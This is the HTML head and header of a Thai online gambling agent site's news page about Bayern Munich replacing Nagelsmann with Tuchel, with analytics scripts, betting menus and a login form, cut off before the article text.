

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.ufadb.com/ufabet-news-%E0%B8%9A%E0%B8%B2%E0%B9%80%E0%B8%A2%E0%B8%B4%E0%B8%A3%E0%B9%8C%E0%B8%99-%E0%B8%A1%E0%B8%B4%E0%B8%A7%E0%B8%99%E0%B8%B4%E0%B8%84-%E0%B8%AA%E0%B8%B1%E0%B9%88%E0%B8%87%E0%B9%80%E0%B8%94/
body_size: 14007
content:
<!DOCTYPE HTML>
<html lang="th">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>  UFABET News  :บาเยิร์น มิวนิค สั่งเด้ง &#8220;นาเกลส์มันน์&#8221; พร้อมตั้ง &#8220;ทูเคิล&#8221; เสียบแทนทันที : UFABET By UFADB88.COM : SPORT BETTING AND CASINO ONLINE</title>
<link href="http://www.ufadb.com/wp-content/themes/ufadb88-v2/favicon.ico?v=1.3" rel="shortcut icon" /> 
<link data-minify="1" href="http://www.ufadb.com/wp-content/cache/min/1/wp-content/themes/ufadb88-v2/css/css-by-thaitheme.css?ver=1709707364" rel="stylesheet" type="text/css" />
<link data-minify="1" href="http://www.ufadb.com/wp-content/cache/min/1/wp-content/themes/ufadb88-v2/css/thaitheme-framework.css?ver=1709707364" rel="stylesheet" type="text/css" />
<link data-minify="1" href="http://www.ufadb.com/wp-content/cache/min/1/wp-content/themes/ufadb88-v2/css/animate.css?ver=1709707364" rel="stylesheet" type="text/css" />
<meta name='robots' content='max-image-preview:large' />

<link rel="alternate" type="application/rss+xml" title="UFABET By UFADB88.COM : SPORT BETTING AND CASINO ONLINE &raquo; UFABET News  :บาเยิร์น มิวนิค สั่งเด้ง &#8220;นาเกลส์มันน์&#8221; พร้อมตั้ง &#8220;ทูเคิล&#8221; เสียบแทนทันที ฟีดความเห็น" href="http://www.ufadb.com/ufabet-news-%e0%b8%9a%e0%b8%b2%e0%b9%80%e0%b8%a2%e0%b8%b4%e0%b8%a3%e0%b9%8c%e0%b8%99-%e0%b8%a1%e0%b8%b4%e0%b8%a7%e0%b8%99%e0%b8%b4%e0%b8%84-%e0%b8%aa%e0%b8%b1%e0%b9%88%e0%b8%87%e0%b9%80%e0%b8%94/feed/" />
<meta property='og:image' content='http://www.ufadb.com/wp-content/uploads/2023/03/img_6567.jpg'>
			<!-- This site uses the Google Analytics by MonsterInsights plugin v8.25.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<link rel='stylesheet' id='wp-block-library-css' href='http://www.ufadb.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link data-minify="1" rel='stylesheet' id='dashicons-css' href='http://www.ufadb.com/wp-content/cache/min/1/wp-includes/css/dashicons.min.css?ver=1709707364' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='http://www.ufadb.com/wp-content/plugins/post-views-counter/css/frontend.min.css?ver=1.4.4' type='text/css' media='all' />
<!--n2css--><script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"hitRequestUrl":"http:\/\/www.ufadb.com\/wp-json\/wp-statistics\/v2\/hit?wp_statistics_hit_rest=yes&track_all=1&current_page_type=post&current_page_id=26625&search_query&page_uri=[base64]","keepOnlineRequestUrl":"http:\/\/www.ufadb.com\/wp-json\/wp-statistics\/v2\/online?wp_statistics_hit_rest=yes&track_all=1&current_page_type=post&current_page_id=26625&search_query&page_uri=[base64]","option":{"dntEnabled":"1","cacheCompatibility":"1"}};
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="http://www.ufadb.com/wp-content/cache/min/1/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=1709707364" id="wp-statistics-tracker-js"></script>
<link rel="https://api.w.org/" href="http://www.ufadb.com/wp-json/" /><link rel="alternate" type="application/json" href="http://www.ufadb.com/wp-json/wp/v2/posts/26625" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.ufadb.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.3" />
<link rel="canonical" href="http://www.ufadb.com/ufabet-news-%e0%b8%9a%e0%b8%b2%e0%b9%80%e0%b8%a2%e0%b8%b4%e0%b8%a3%e0%b9%8c%e0%b8%99-%e0%b8%a1%e0%b8%b4%e0%b8%a7%e0%b8%99%e0%b8%b4%e0%b8%84-%e0%b8%aa%e0%b8%b1%e0%b9%88%e0%b8%87%e0%b9%80%e0%b8%94/" />
<link rel='shortlink' href='http://www.ufadb.com/?p=26625' />
<link rel="alternate" type="application/json+oembed" href="http://www.ufadb.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.ufadb.com%2Fufabet-news-%25e0%25b8%259a%25e0%25b8%25b2%25e0%25b9%2580%25e0%25b8%25a2%25e0%25b8%25b4%25e0%25b8%25a3%25e0%25b9%258c%25e0%25b8%2599-%25e0%25b8%25a1%25e0%25b8%25b4%25e0%25b8%25a7%25e0%25b8%2599%25e0%25b8%25b4%25e0%25b8%2584-%25e0%25b8%25aa%25e0%25b8%25b1%25e0%25b9%2588%25e0%25b8%2587%25e0%25b9%2580%25e0%25b8%2594%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.ufadb.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.ufadb.com%2Fufabet-news-%25e0%25b8%259a%25e0%25b8%25b2%25e0%25b9%2580%25e0%25b8%25a2%25e0%25b8%25b4%25e0%25b8%25a3%25e0%25b9%258c%25e0%25b8%2599-%25e0%25b8%25a1%25e0%25b8%25b4%25e0%25b8%25a7%25e0%25b8%2599%25e0%25b8%25b4%25e0%25b8%2584-%25e0%25b8%25aa%25e0%25b8%25b1%25e0%25b9%2588%25e0%25b8%2587%25e0%25b9%2580%25e0%25b8%2594%2F&#038;format=xml" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-THTMZ4RB6J"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-THTMZ4RB6J');
</script>


<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-L17ZKFTDZ7"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-L17ZKFTDZ7');
</script>

<meta name="google-site-verification" content="z0Qkndm06flfgFQrocqTeA8YIbxOXasD3alKULjJdZ0" />
<!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '631552844107964');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=631552844107964&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->

<meta name="ahrefs-site-verification" content="28b88379a4d10c84ca690a84161a28d700aac752262bfc2a7a8cbfd828ab546f"><!-- Analytics by WP Statistics v14.5 - https://wp-statistics.com/ -->
<meta name="generator" content="Elementor 3.19.4; features: e_optimized_assets_loading, additional_custom_breakpoints, block_editor_assets_optimize, e_image_loading_optimization; settings: css_print_method-external, google_font-enabled, font_display-auto">
<link rel="icon" href="http://www.ufadb.com/wp-content/uploads/2021/07/cropped-clown1-32x32.png" sizes="32x32" />
<link rel="icon" href="http://www.ufadb.com/wp-content/uploads/2021/07/cropped-clown1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://www.ufadb.com/wp-content/uploads/2021/07/cropped-clown1-180x180.png" />
<meta name="msapplication-TileImage" content="http://www.ufadb.com/wp-content/uploads/2021/07/cropped-clown1-270x270.png" />
<style type="text/css">body{background-color:#212121;background-repeat:no-repeat;background-size:cover;background-attachment:fixed;background-position:center top;background-image:url('http://www.ufadb.com/wp-content/uploads/2022/04/88-redesign-BG-1.jpg');}</style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript> 
</head> 
<body class="post-template-default single single-post postid-26625 single-format-standard elementor-default elementor-kit-18590">

 
<div id="topbar">
<div class="tt_btn_close"><i class="fa fa-times"></i></div>
<div class="tt_btn_open"><i class="fa fa-plus"></i></div>
<a class="tt_img_fixed" target="_blank" href="https://lin.ee/LcdMAda"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="http://www.ufadb.com/wp-content/uploads/2022/04/88-Addv2.png?v=1.0"/><noscript><img src="http://www.ufadb.com/wp-content/uploads/2022/04/88-Addv2.png?v=1.0"/></noscript>
<span class="tt_tx_line"> LINE : @ufadb88vvip</span>
 </a> 
</div>

<div class="tt-l tt-full head_phone">
<a href="https://lin.ee/LcdMAda" target="_blank"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="http://www.ufadb.com/wp-content/uploads/2024/07/88-re-line-banner_0.png?v=1.0"/><noscript><img src="http://www.ufadb.com/wp-content/uploads/2024/07/88-re-line-banner_0.png?v=1.0"/></noscript></a> 
</div> 
<div class="tt-l tt-full tt-fxpc">
<div class="tt-l tt-full tt-social">
<div class="wrapper-h">
<div class="tt_l tt_top_nav">
<ul id="menu-menu-top" class="menu"><li id="menu-item-1067" class="first menu-item menu-item-type-post_type menu-item-object-post menu-item-1067"><a href="http://www.ufadb.com/ufabet/">UFABET</a></li>
<li id="menu-item-19546" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-19546"><a href="http://www.ufadb.com/register/">สมัครสมาชิก</a></li>
<li id="menu-item-780" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-780"><a href="http://www.ufadb.com/bankking/">แจ้งฝาก-แจ้งถอน</a></li>
</ul></div>
<div class="tt_l tt-date">
28/1/2026   2:46 AM 
</div>
<div class="tt-social-head social-sharing " data-permalink="http://www.ufadb.com/ufabet-news-%e0%b8%9a%e0%b8%b2%e0%b9%80%e0%b8%a2%e0%b8%b4%e0%b8%a3%e0%b9%8c%e0%b8%99-%e0%b8%a1%e0%b8%b4%e0%b8%a7%e0%b8%99%e0%b8%b4%e0%b8%84-%e0%b8%aa%e0%b8%b1%e0%b9%88%e0%b8%87%e0%b9%80%e0%b8%94/"> 
    <a target="_blank" href="https://www.facebook.com/sharer.php?u=http://www.ufadb.com/ufabet-news-%e0%b8%9a%e0%b8%b2%e0%b9%80%e0%b8%a2%e0%b8%b4%e0%b8%a3%e0%b9%8c%e0%b8%99-%e0%b8%a1%e0%b8%b4%e0%b8%a7%e0%b8%99%e0%b8%b4%e0%b8%84-%e0%b8%aa%e0%b8%b1%e0%b9%88%e0%b8%87%e0%b9%80%e0%b8%94/" class="share-facebook">
      <span class="icon icon-facebook" aria-hidden="true"><i class="fa fa-facebook"></i></span>
      <span class="share-title">Share</span>
      <span class="share-count">0</span>
    </a>
    <a target="_blank" href="https://twitter.com/share?url=http://www.ufadb.com/ufabet-news-%e0%b8%9a%e0%b8%b2%e0%b9%80%e0%b8%a2%e0%b8%b4%e0%b8%a3%e0%b9%8c%e0%b8%99-%e0%b8%a1%e0%b8%b4%e0%b8%a7%e0%b8%99%e0%b8%b4%e0%b8%84-%e0%b8%aa%e0%b8%b1%e0%b9%88%e0%b8%87%e0%b9%80%e0%b8%94/&amp;text=jQuery%20social%20media%20buttons%20with%20share%20counts%20on%20GitHub&amp;" class="share-twitter">
      <span class="icon icon-twitter" aria-hidden="true"><i class="fa fa-twitter"></i></span>
      <span class="share-title">Tweet</span>
      <span class="share-count">0</span>
    </a>
    <a target="_blank" href="https://plus.google.com/share?url=http://www.ufadb.com/ufabet-news-%e0%b8%9a%e0%b8%b2%e0%b9%80%e0%b8%a2%e0%b8%b4%e0%b8%a3%e0%b9%8c%e0%b8%99-%e0%b8%a1%e0%b8%b4%e0%b8%a7%e0%b8%99%e0%b8%b4%e0%b8%84-%e0%b8%aa%e0%b8%b1%e0%b9%88%e0%b8%87%e0%b9%80%e0%b8%94/" class="share-google">
      <span class="icon icon-google" aria-hidden="true"><i class="fa fa-google-plus"></i></span>
      <span class="share-count">+1</span>
    </a>
</div>
</div>
</div>
<div class="tt_l tt_full header_bg">
<div class="wrapper-h">
<div class="tt_l tt_full header">
<a class="tt_l logo_pc" title="UFABET By UFADB88.COM : SPORT BETTING AND CASINO ONLINE" href="http://www.ufadb.com/"></a> 
<a class="tt_l logo_m" href="http://www.ufadb.com/"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="http://www.ufadb.com/wp-content/uploads/2022/04/DB88-New-logo.png?v=1.0"/><noscript><img src="http://www.ufadb.com/wp-content/uploads/2022/04/DB88-New-logo.png?v=1.0"/></noscript></a>
<div class="tt_r banner_h">
<a href="https://lin.ee/LcdMAda" target="_blank"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="http://www.ufadb.com/wp-content/uploads/2024/07/88-re-line-banner_0.png?v=1.0"/><noscript><img src="http://www.ufadb.com/wp-content/uploads/2024/07/88-re-line-banner_0.png?v=1.0"/></noscript></a>
</div>
<div class="tt_l tt_head_menu">
<div class="menu-menu-head-container"><ul id="menu-menu-head" class="nav"><li id="menu-item-338" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-338"><a href="https://www.ufadb.com/">หน้าหลัก</a></li>
<li id="menu-item-263" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-263"><a href="http://www.ufadb.com/sport/">กีฬาออนไลน์</a></li>
<li id="menu-item-259" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-259"><a href="http://www.ufadb.com/casino/">คาสิโนออนไลน์</a></li>
<li id="menu-item-841" class="hied_pc menu-item menu-item-type-post_type menu-item-object-page menu-item-841"><a href="http://www.ufadb.com/game/">สล็อตออนไลน์</a></li>
<li id="menu-item-584" class="ico-new menu-item menu-item-type-post_type menu-item-object-page menu-item-584"><a href="http://www.ufadb.com/promotion/">โปรโมชั่น</a></li>
<li id="menu-item-19541" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-19541"><a href="http://www.ufadb.com/register/">สมัครสมาชิก</a></li>
<li id="menu-item-19721" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-19721"><a href="http://www.ufadb.com/contact-us/">ติดต่อเรา</a></li>
</ul></div>  
</div>
</div>
</div>
</div>
</div> 

<div class="wrapper">
<div class="tt_l tt_full bg fixpc">
<div class="tt_r tt_live">
<div class="tt_l tt_full"> 
<div class="tt_l tt_full head_ufa">LOGIN UFABET</div>
<div class="tt_r tt_full head_from_pc"> 
<form class="login-form" id="form2" name="form2" method="post" action="https://www.boss369.com/Default8.aspx?lang=EN-GB" target="_blank" rel="nofollow">
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="">
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="">
<input class="txtUserName" id="txtUserName" name="txtUserName" type="text" placeholder="ชื่อผู้ใช้">
<input class="password" id="password" name="password" type="password" placeholder="รหัสผ่าน">
<a class="btnLogin" id="btnLogin" href="javascript:__doPostBack('btnLogin','')">LOGIN</a>
<a class="btnLogin" id="btnLogin" href="https://ufadb88.ufabetcash.com/register.php" style="background-color:#4671f2;margin-top: 5px;">สมัครสมาชิก</a>
<a class="btnLogin" id="btnLogin" href="https://ufadb88.ufabetcash.com/" style="background-color:#33990a;margin-top: 5px;">ฝากเงิน / ถอนเงิน</a>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['form2'];
if (!theForm) {
    theForm = document.form2;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>
</form>

</div>

</div>
</div>
<div class="tt_l tt_slide">
<div class = "owl-carousel owl-theme">
